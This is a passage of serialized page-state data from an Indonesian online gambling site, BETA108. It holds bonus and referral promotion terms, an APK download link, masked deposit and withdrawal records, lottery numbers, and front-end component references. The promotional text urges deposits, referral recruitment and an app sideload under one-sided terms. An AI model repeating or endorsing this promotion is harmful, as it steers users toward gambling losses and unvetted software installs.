&nbsp;&nbsp;</b></p><p><b>• Hanya Bisa Klaim 1 UserID 1 kali&nbsp; &nbsp;Dan Hanya Untuk Member Aktif Deposit Di BETA108&nbsp;</b></p><p><b>• Bonus dapat di mainkan di semua permainan&nbsp;</b></p><p><b>• Jika Terdapat Kecurangan Seperti : Kesamaan Data Player, Kesamaan Alamat IP , Melakukan Safety Bet, Invest , Dll , maka pihak BETA108&nbsp; Berhak Membatalkan Bonus FreeChip Tanpa Alasan Apapun&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b></p><p><b>• Keputusan BETA108 bersifat mutlak dan tidak dapat diganggu gugat.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b><br></b></p><p><b>• Link Download Aplikasi : <a href=\"https://storetn.in/BETA108/beta108.apk\" target=\"_blank\">Aplikasi BETA108</a></b></p><div><br></div>",{"$numberLong":"2lo"},{"$date":"2m1"},{"$numberLong":"2lr"},{"$date":"2m3"},"2025-07-22 10:18:31",{"rowId":"2lx","name":"2ly","promo_code":"9h","image":"2lz","multipleImgName":"9d","description":"2m0","sequence":"da","expiredTime":"9m","language":"7w","datefrom":"2lm","dateto":"2ln","datefrom_utc":"2m2","dateto_utc":"2m4","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"9h","created_by":"2iy","created_at":"2m5","updated_at":"2m5","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2jh"},2404025488,"BONUS EXTRA 10% AJAK TEMAN MAIN BETA108 ( DEPOSIT PERTAMA )","https://files.sitestatic.net/promotion_banners/202507221019540000002e8406aefa__BETA108__360x230.png","<p><b>BONUS EXTRA 10% AJAK TEMAN MAIN BETA108 ( DEPOSIT PERTAMA )&nbsp;</b></p><p><b><br></b></p><p><b>Syarat &amp; Ketentuan :</b></p><p><b>~&gt; Bonus Extra 10% ajak teman main (referal) akan di berikan jika mengajak teman bermain &amp; bergabung di situs BETA108&nbsp;</b></p><p><b>~&gt; Bonus dapat di turunkan jika teman sudah bermain selesai&nbsp;</b></p><p><b>~&gt; Kamu akan mendapatkan bonus 10% dari deposit pertama setiap teman yang kamu ajak.</b></p><p><b>~&gt; Bonus 10% akan diberikan kepada member yang berhasil mengajak teman untuk bergabung dan melakukan deposit pertama.</b></p><p><b>~&gt; Bonus ini hanya berlaku untuk deposit pertama dari setiap teman yang berhasil diajak.</b></p><p><b>~&gt; Tidak berlaku untuk deposit kedua atau seterusnya dari teman yang sama.</b></p><p><span style=\"font-size: 12px;\"><b>~&gt; Tidak berlaku untuk deposit pulsa.</b></span></p><p><b>~&gt; Tidak ada batasan jumlah teman yang dapat diajak.</b></p><p><b>~&gt; Perhitungan bonus akan di hitung dari Deposit Awal Teman (referal) anda.</b></p><p><b><br></b></p><p><b>Contoh :</b></p><p><b>Member A mengajak B untuk bergabung = B melakukan deposit Rp.100.000 = Rp.10.000 (Yang wajib di dapatkan oleh member A)&nbsp;</b></p><p><b><br></b></p><p><b>~&gt; Maximal Bonus Extra 10% ajak teman main yang di berikan adalah Rp.100.000,-&nbsp;</b></p><p><b>~&gt; Bonus hanya dapat di Claim 5 x 24 jam, jika melewat dari hari di tentukan bonus tidak dapat di berikan kembali&nbsp;</b></p><p><b>~&gt; Hubungi Customer Service kami melalu Livechat dan Whatsapp Official Kami</b></p><p><b>~&gt; Jika kedapatan melakukan tindak kecurangan seperti : Kesamaan Data Player, Penipuan Deposit, Kesamaan Alamat IP, Melakukan Safety Bet, Invest, Maka pihak BETA108 Berhak membatalkan bonus deposit tanpa dispensasi.</b></p><p><b>~&gt; Semua keputasan BETA108 bersifat mutlak dan tidak dapat di Ganggu Gugat.</b></p>",{"$numberLong":"2lo"},{"$date":"2mb"},{"$numberLong":"2lr"},{"$date":"2md"},"2025-07-22 10:19:54","2025-07-22 13:10:59",{"rowId":"2m7","name":"2m8","promo_code":"9h","image":"2m9","multipleImgName":"9d","description":"2ma","sequence":"di","expiredTime":"9m","language":"7w","datefrom":"2lm","dateto":"2ln","datefrom_utc":"2mc","dateto_utc":"2me","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"9h","created_by":"2iy","created_at":"2mf","updated_at":"2mg","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2jh"},["2j2","2ji","2jv","2k6","2kl","2l2","2lh","2lw","2m6","2mh"],"696bf10e12ea311f46038798",25000,"kas**********","2026-01-18T03:29:00.000000Z",{"_id":"2mj","amount":"2mk","user_fund_accname":"2ml","created_at":"2mm"},"696bf101b3e666fab802a739",300000,"nur**************************","2026-01-18T03:28:47.000000Z",{"_id":"2mo","amount":"2mp","user_fund_accname":"2mq","created_at":"2mr"},"696bf03fbdc7f2405702f349",100000,"Orp************","2026-01-18T03:24:37.000000Z",{"_id":"2mt","amount":"2mu","user_fund_accname":"2mv","created_at":"2mw"},"696befd3ce1793138f0580c1","ded**","2026-01-18T03:23:45.000000Z",{"_id":"2my","amount":"2mk","user_fund_accname":"2mz","created_at":"2n0"},"696befb4cd9633309008d9bd",50000,"fir**************","2026-01-18T03:23:14.000000Z",{"_id":"2n2","amount":"2n3","user_fund_accname":"2n4","created_at":"2n5"},"696bef9e168f610493095baa",40000,"wes***************","2026-01-18T03:22:52.000000Z",{"_id":"2n7","amount":"2n8","user_fund_accname":"2n9","created_at":"2na"},"696bef0d3fb3a18a1d0764a3",20000,"her*","2026-01-18T03:20:27.000000Z",{"_id":"2nc","amount":"2nd","user_fund_accname":"2ne","created_at":"2nf"},"696beef271831de4600b63d2","rus**","2026-01-18T03:19:37.000000Z",{"_id":"2nh","amount":"2n3","user_fund_accname":"2ni","created_at":"2nj"},"696beec0c3b87f967b056ff6","tar****","2026-01-18T03:18:41.000000Z",{"_id":"2nl","amount":"2mu","user_fund_accname":"2nm","created_at":"2nn"},"696beeb2135a8a2431085aab",21000,"fad*****************","2026-01-18T03:18:56.000000Z",{"_id":"2np","amount":"2nq","user_fund_accname":"2nr","created_at":"2ns"},"696beeaf0d3b37a300019af4","eri****","2026-01-18T03:18:53.000000Z",{"_id":"2nu","amount":"2mu","user_fund_accname":"2nv","created_at":"2nw"},"696beeaa9fc95fecca0409b3",30000,"2026-01-18T03:18:49.000000Z",{"_id":"2ny","amount":"2nz","user_fund_accname":"2n9","created_at":"2o0"},"696bedf1a697a5765208bc67","2026-01-18T03:15:44.000000Z",{"_id":"2o2","amount":"2nz","user_fund_accname":"2ne","created_at":"2o3"},"696bedbfbdc7f2405702f330","2026-01-18T03:14:53.000000Z",{"_id":"2o5","amount":"2mp","user_fund_accname":"2mq","created_at":"2o6"},"696bedbb266383c8b603d136","int**************","2026-01-18T03:14:49.000000Z",{"_id":"2o8","amount":"2nz","user_fund_accname":"2o9","created_at":"2oa"},"696bed9271321690d406924a","nur*****","2026-01-18T03:14:08.000000Z",{"_id":"2oc","amount":"2n3","user_fund_accname":"2od","created_at":"2oe"},"696bed70cd9633309008d9a6",70000,"bas***","2026-01-18T03:13:34.000000Z",{"_id":"2og","amount":"2oh","user_fund_accname":"2oi","created_at":"2oj"},"696becfd71831de4600b63bc",81000,"boi***","2026-01-18T03:11:39.000000Z",{"_id":"2ol","amount":"2om","user_fund_accname":"2on","created_at":"2oo"},"696bec6e94530ec4400432f4",49000,"siv********","2026-01-18T03:09:17.000000Z",{"_id":"2oq","amount":"2or","user_fund_accname":"2os","created_at":"2ot"},"696bec6a8195ccf29410c0cb",35000,"mah****","2026-01-18T03:09:12.000000Z",{"_id":"2ov","amount":"2ow","user_fund_accname":"2ox","created_at":"2oy"},["2mn","2ms","2mx","2n1","2n6","2nb","2ng","2nk","2no","2nt","2nx","2o1","2o4","2o7","2ob","2of","2ok","2op","2ou","2oz"],"696bef80ce1793138f0580ab",150000,"nan****************","2026-01-18T03:21:03.000000Z",{"_id":"2p1","amount":"2p2","user_fund_accname":"2p3","created_at":"2p4"},"696bef1c625438cfad1012e4",116000,"Muk*****","2026-01-18T03:17:59.000000Z",{"_id":"2p6","amount":"2p7","user_fund_accname":"2p8","created_at":"2p9"},"696beee51096d52a6c064ffd","sol****","2026-01-18T03:16:37.000000Z",{"_id":"2pb","amount":"2mu","user_fund_accname":"2pc","created_at":"2pd"},"696becf9bcd2826c940b3c22",400000,"dia****************","2026-01-18T03:08:38.000000Z",{"_id":"2pf","amount":"2pg","user_fund_accname":"2ph","created_at":"2pi"},"696bebc624dde973ab090d55",50260,"irq****","2026-01-18T03:02:46.000000Z",{"_id":"2pk","amount":"2pl","user_fund_accname":"2pm","created_at":"2pn"},"696beb89362d67c2950693ba",1100000,"m r****","2026-01-18T03:02:19.000000Z",{"_id":"2pp","amount":"2pq","user_fund_accname":"2pr","created_at":"2ps"},"696beb1712ea311f46038781",52000,"arb***","2026-01-18T03:02:07.000000Z",{"_id":"2pu","amount":"2pv","user_fund_accname":"2pw","created_at":"2px"},"696be8847416b7eb840528d9",2028000,"Ron*********","2026-01-18T02:51:38.000000Z",{"_id":"2pz","amount":"2q0","user_fund_accname":"2q1","created_at":"2q2"},"696be8562c57ce9f560c362c",51000,"2026-01-18T02:50:47.000000Z",{"_id":"2q4","amount":"2q5","user_fund_accname":"2pc","created_at":"2q6"},"696be817266383c8b603d0de",4000000,"2026-01-18T02:40:55.000000Z",{"_id":"2q8","amount":"2q9","user_fund_accname":"2q1","created_at":"2qa"},"696be7c99a872b8a050dbd8a",200000,"2026-01-18T02:47:28.000000Z",{"_id":"2qc","amount":"2qd","user_fund_accname":"2on","created_at":"2qe"},"696be4c6558dceeaaf03ec4a","sus****","2026-01-18T02:34:22.000000Z",{"_id":"2qg","amount":"2qd","user_fund_accname":"2qh","created_at":"2qi"},"696be28e71321690d406921d",6000000,"cil*********","2026-01-18T02:15:05.000000Z",{"_id":"2qk","amount":"2ql","user_fund_accname":"2qm","created_at":"2qn"},"696bdf6fbba08e2f2d0e269b","2026-01-18T02:11:13.000000Z",{"_id":"2qp","amount":"2mp","user_fund_accname":"2qh","created_at":"2qq"},"696bdb9389bb9647bc07df35","arf**","2026-01-18T01:53:50.000000Z",{"_id":"2qs","amount":"2pg","user_fund_accname":"2qt","created_at":"2qu"},"696bdaf4c719ab66fb08cae2",80000,"sya********","2026-01-18T01:52:15.000000Z",{"_id":"2qw","amount":"2qx","user_fund_accname":"2qy","created_at":"2qz"},"696bd9401d49f3a1730ea3d6",211000,"eko********","2026-01-18T01:45:16.000000Z",{"_id":"2r1","amount":"2r2","user_fund_accname":"2r3","created_at":"2r4"},"696bd82da842fa80060323fc",1000000,"hen****","2026-01-18T01:41:51.000000Z",{"_id":"2r6","amount":"2r7","user_fund_accname":"2r8","created_at":"2r9"},"696bd7dc71321690d4069202",103000,"agu*********","2026-01-18T01:39:14.000000Z",{"_id":"2rb","amount":"2rc","user_fund_accname":"2rd","created_at":"2re"},"696bd77a5d632e8a0d02e889",115000,"2026-01-18T01:39:06.000000Z",{"_id":"2rg","amount":"2rh","user_fund_accname":"2mv","created_at":"2ri"},["2p5","2pa","2pe","2pj","2po","2pt","2py","2q3","2q7","2qb","2qf","2qj","2qo","2qr","2qv","2r0","2r5","2ra","2rf","2rj"],"114,294,236",241620,"2026-01-17","9892","Sydney","HKB",{"date":"2rn","number1":"2ro","game_name":"2rp","provider":"2rq"},"9385","Hongkong",{"date":"2rn","number1":"2rs","game_name":"2rt","provider":"2rq"},"7206",{"date":"2rn","number1":"2rv","game_name":"14w","provider":"2rq"},"1608",{"date":"2rn","number1":"2rx","game_name":"18q","provider":"2rq"},"8814",{"date":"2rn","number1":"2rz","game_name":"1du","provider":"2rq"},"0279","Grabpools",{"date":"2rn","number1":"2s1","game_name":"2s2","provider":"2rq"},"1563",{"date":"2rn","number1":"2s4","game_name":"1gr","provider":"2rq"},"8573","Taiwan",{"date":"2rn","number1":"2s6","game_name":"2s7","provider":"2rq"},"6855","Nusantara",{"date":"2rn","number1":"2s9","game_name":"2sa","provider":"2rq"},"5390",{"date":"2rn","number1":"2sc","game_name":"1h6","provider":"2rq"},["2rr","2ru","2rw","2ry","2s0","2s3","2s5","2s8","2sb","2sd"],"nusantara_jp_769x162.gif",{"hotGames":"28c","popup_banner":"9h","homeInfoList":"28l","popup_banner_status":"9m","device ":"14c","is_amp":"90","is_def_show_footer_content":"90","amp_script":"90","provider_games_presets":"28o","new_games":"2ec","casinoGames":"2ik","promos":"2mi","last_deposits":"2p0","last_withdrawals":"2rk","ttl_deposit":"2rl","total_users":"2rm","hkb_lottery_results":"2se","progressive_img":"2sf","progressive_img_mobile":"2sf"},{"d":"2sg","status":"le","contentType":"1s4","action":"4bj","redirectUrl":"4bj","type":"4bj","title":"4bj","message":"4bj"},{"commonData":"1s6","homeData":"2sh"},"\u00132j! z5NW8jrxj4g","\u0002q-brows55V.js#s_iizkN0ubRTQ","o0njzt-0","\u00132j! z5NW8jrxj4g","h-full font-semibold","text-lg lg:text-4xl mt-1","color:#000","\u00112sm @b","\u00112sm @c","\u00112sm @d","\u0002q-skBYNu8o.js#s_iGyWGnFrvJU","oik60e-0","\u0012#cy",6904750901,"\u00122sw","\u00129h","\u00112sm @e","top-game","\u0010q-D5fjCQA2.js#s_yk46xrN9u8A",["bb","bk","br","bz","c8","cg","co","cx","d5","dd","dl","ds","dz","e8","eg","eq","ey","f6","fe","fm","fu","g2","ga","gi","gp","gx","h5","hd","hk","hs","hz","i8","ig","ip","ix","j5","jd","jm","jv","k3","kb","kj","kq","kz","l6","ld","lk","lr","lz","m6","me","mm","mt","n1","n9","nh","nn","nu","o2","o5","oc","oj","om","ou","p2","p9","pd","pk","ps","q0","q7","qe","qi","qp","qv","r3","rb","rj","ru","rx","s0","s4","s7","sb","si","sm","sq","sx","t1","t5","tb","te","ti","tp","u4","ua","ug","um","us","uy","v4","va","vg","vm","vs","w1","wb","wi","wp","ww","x0","xf","xm","xt","y0","y7","ye","yl","ys","yy","z5","zc","zm","zu","zz","107","10e","10l","10r","10y","111","115","119","11d","11h","11l","11p","11t","11x","121","125","12h","12n","12t","12z","135","13b","13h","13n","13u"],["10y","111","115","119","11d","11h","11l","11p","11t","11x","121","125","bb","bk","br","bz","c8","cg","co","cx","d5","dd","dl","ds","dz","e8","eg","eq","ey","f6","fe","fm","fu","g2","ga","gi","gp","gx","h5","hd","hk","hs","hz","i8","ig","ip","ix","j5","jd","jm","jv","k3","kb","kj","kq","kz","l6","ld","lk","lr","lz","m6","me","mm","mt","n1","n9","nh"],"\u0002q-ppqEClek.js#s_OVcyYPvBvTI[1s6 4bj]",{"hotGameList":"28c","newGameList":"2ec","casinoGameList":"2ik","popupBanner":"9h","gamesDataArr":"2t2","casinoTypeGames":"ni","slotTypeGames":"2t3","hotTypeGames":"4bj","featuredGameList":"4bj","onChgCategorySetGamesDataQRL":"2t4","sportsGamesList":"4bj","eGamesList":"4bj"},"\u00112t5 @f",{"xs":"bl","sm":"bw","md":"c5","lg":"cd","xl":"cl"},"6px","14px",{"xs":"2t8","sm":"2t9"},["9m","bh","bl"],{"imgDprList":"2tb"},{"$$presets":"2sz","parentId":"2t0","providerGameBoxCmp":"2t1","$$presetGameList":"2t6","perPageByScreen":"2t7","gap":"2ta","providerGameBoxCmpProps":"2tc"},"\u0002q-RdvoIJqV.js#s_m9CcFH816DI","pu0q40-0","\u00112sm @e","new-game","\u00112t5 @g",{"xs":"bl","sm":"bw","md":"c5","lg":"cd","xl":"cl"},{"xs":"2t8","sm":"2t9"},["9m","bh","bl"],{"imgDprList":"2tl"},{"$$presets":"2tg","parentId":"2th","providerGameBoxCmp":"2t1","$$presetGameList":"2ti","perPageByScreen":"2tj","gap":"2tk","providerGameBoxCmpProps":"2tm"},"\u00112sm @e","casino-game","\u00112t5 @h",{"xs":"bl","sm":"bw","md":"c5","lg":"cd","xl":"cl"},{"xs":"2t8","sm":"2t9"},["9m","bh","bl"],{"imgDprList":"2tt"},{"$$presets":"2to","parentId":"2tp","providerGameBoxCmp":"2t1","$$presetGameList":"2tq","perPageByScreen":"2tr","gap":"2ts","providerGameBoxCmpProps":"2tu"},{},{},"\u0002q-AGB4AIqt.js#s_02wMImzEAbk[2k 2! 2m 12! 4bj 2u0 2j! 2tw 2tx! 1d 2l!]","\u00032 g 2ty #1","\u0002q-AGB4AIqt.js#s_fX0bDjeJa0E[2k 2tw 1d 2l!]","\u00112l! @i","\u00112l! @j",{},"\u0005https://benghaziwatchdogs.com/","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-GUASX2d-.js#s_tG5ZuhJv3lM[1!]","\u0002q-GUASX2d-.js#s_1064FJ78I1k[2u6 1!]","\u0002q--qVFBBSl.js#s_wpQeqk9QeKA[2u5 2u7]","\u0002q--qVFBBSl.js#s_lgp0ki87lXk[90 2u5 2u7]","\u0002q--qVFBBSl.js#s_44gj9lhg7pQ[0! 2u8 90 2u9]","\u0002q--qVFBBSl.js#s_NkRE5EKGVI8[0! 2u8 90 2u9]","\u0002q--qVFBBSl.js#s_yYcxlQemmME[0! 2u8 90 2u9]","\u0002q--qVFBBSl.js#s_bWTE4Nj4OCk[0! 2e! ah 90 90 2u9]","\u0002q--qVFBBSl.js#s_ruJzTfZTa3U[0!]",{"googleSignIn":"2ua","fbSignIn":"2ub","microsoftSignIn":"2uc","initFirebase":"2ud","logout":"2ue"},"\u0002q-vOU---3R.js#s_M4qlMcOmIlQ[2o]","\u0002q-0K-u6Iv_.js#s_iF6IBfNS7Bg[1yq]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-vOU---3R.js#s_M4qlMcOmIlQ[2o]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]",[],{"commonData":"1pv","allMainNavValues":"2um","isShowMobileView":"9d"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2uo 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2up 2uq]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2uq]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2us 2uq]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2uv 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2uw 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2ur 2ut 2us 2uu 2ux]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2ur 2uz 2us 2uu 2ux]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2ur 2uz 2us 2uu 2ux]",{"openGameLobbyQRL":"2uy","launchGameItemQRL":"2v0","launchProviderGameItemQRL":"2v1","checkGameAllowedQRL":"2us"},"\u00112q @k","\u0002q-wa6ac4Bc.js#s_xH3uOQlOUAY","\u00112p! @l","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-Qlj8cD8U.js#s_aGuv6eOsRNQ[1f!]","\u0002q-YJ6z4BhU.js#s_qQzLDMm95bA[2v7 1uh 1ug]","\u0002q-YJ6z4BhU.js#s_K4zjXs45H8E[1ue 1ud]","\u0002q-Qlj8cD8U.js#s_CpHGL9h2N8M[1f!]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2vb 26]",{"onSubmitQRL":"2v8","captchaImg":"1ue","result":"1ug","onRefreshCaptchaQRL":"2v9","isWaiting":"1uh","validatedForm":"1f!","setFieldQRL":"2va","showComplaintModal":"26","toggleModalQRL":"2vc"},"\u0002q-Xcnlf2f8.js#s_21twkye1yBU[2vd]","\u00032 8 2ve #bs","\u0002q-Qlj8cD8U.js#s_CpHGL9h2N8M[1k!]","\u0002q-Qlj8cD8U.js#s_aGuv6eOsRNQ[1k!]","\u0002q-XnmP0vO3.js#s_LfRqXjvApyk[2vh 1wq 1wp]","\u0002q-Qlj8cD8U.js#s_RRlpJROOQJ0[1k!]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2vk 24]","\u0002q-XnmP0vO3.js#s_mGLamG5ZlM0[1k! 2vl]",{"form":"1k!","setFieldQRL":"2vg","submitResult":"1wp","isWaiting":"1wq","onSubmitQRL":"2vi","checkEqualQRL":"2vj","onVisibleRunTask":"2vm"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2vo 2a]","\u0002q-aB8YjfoQ.js#s_RphqHQ8HAj0","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-QHnQqY99.js#s_vfO4X1JXP0Y[1x!]",{"checkNotifications":"2vs","notificationCtx":"1x!"},{"toasts":"1!","showToast":"2u7","dismissToast":"2u6"},"\u0002q-M1PWZfZ5.js#s_uGT0Fssh4E8[1w]","\u0002q-VmXQaZdN.js#s_g402K1sAeI4[2vv]","\u0002q-yPo8TMqh.js#s_LPTfsH6yvaQ[22]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-VmXQaZdN.js#s_lSE7LkEoPDQ[1r 1s 1t 1xl! 2vy]","\u0002q-VmXQaZdN.js#s_Vs26IGem84Y[1r]",{"showMenu":"1w","currentBalance":"1xl!","hkbBalance":"1xi!","onTransferFrGame":"2vz","actionGetBal":"1s","refreshGameBal":"2w0","ref":"1xz","hasHkbGame":"90","hasTransferWalletGame":"90","currentRefBalance":"1xo!","actionGetRefBal":"1t"},"\u001290",4.488505747126437,"\u00124bj","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2w5 1y1]",{"showBtnApkDownload":"2w2","aspectRatio":"2w3","selPromo":"2w4","togglePromotionMdQRL":"2w6"},"\u0002q-brows55V.js#s_8moHyYi4AxU[2f]",{"onHideApkDownload$":"2w8"},"https://files.sitestatic.net/progressive_img/nusantara_jp_769x162.gif","jackpot3-canvas","\u0002q-Rq0A0xvx.js#s_oPJAttGmBxA[2wb 2i!]",769,162,"gif",{"w":"2wd","h":"2we","ext":"2wf"},{"$$presets":"2sz","parentId":"2t0","providerGameBoxCmp":"2t1","$$presetGameList":"2t6","perPageByScreen":"2t7","gap":"2ta","providerGameBoxCmpProps":"2tc"},"\u0002q-rkJ6mIrV.js#s_gn5G9xj00w8[2wh! 9w]",{"initGridSliderQRL":"2wi"},[],{"commonData":"1pv","allMainNavValues":"2wk","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2wn 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2wo 2wp]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2wp]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2wr 2wp]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2wu 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2wv 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2wq 2ws 2wr 2wt 2ww]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2wq 2wy 2wr 2wt 2ww]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2wq 2wy 2wr 2wt 2ww]",{"openGameLobbyQRL":"2wx","launchGameItemQRL":"2wz","launchProviderGameItemQRL":"2x0","checkGameAllowedQRL":"2wr"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2s]",[],{"commonData":"1pv","allMainNavValues":"2x7","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2xa 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2xb 2xc]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2xc]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2xe 2xc]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2xh 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2xi 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2xd 2xf 2xe 2xg 2xj]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2xd 2xl 2xe 2xg 2xj]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2xd 2xl 2xe 2xg 2xj]",{"openGameLobbyQRL":"2xk","launchGameItemQRL":"2xm","launchProviderGameItemQRL":"2xn","checkGameAllowedQRL":"2xe"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2u]",[],{"commonData":"1pv","allMainNavValues":"2xu","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2xx 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2xy 2xz]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2xz]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2y1 2xz]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2y4 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2y5 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2y0 2y2 2y1 2y3 2y6]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2y0 2y8 2y1 2y3 2y6]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2y0 2y8 2y1 2y3 2y6]",{"openGameLobbyQRL":"2y7","launchGameItemQRL":"2y9","launchProviderGameItemQRL":"2ya","checkGameAllowedQRL":"2y1"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2w]",[],{"commonData":"1pv","allMainNavValues":"2yh","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2yk 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2yl 2ym]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2ym]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2yo 2ym]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2yr 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2ys 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2yn 2yp 2yo 2yq 2yt]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2yn 2yv 2yo 2yq 2yt]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2yn 2yv 2yo 2yq 2yt]",{"openGameLobbyQRL":"2yu","launchGameItemQRL":"2yw","launchProviderGameItemQRL":"2yx","checkGameAllowedQRL":"2yo"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2y]",[],{"commonData":"1pv","allMainNavValues":"2z4","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2z7 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2z8 2z9]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2z9]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2zb 2z9]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2ze 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2zf 21 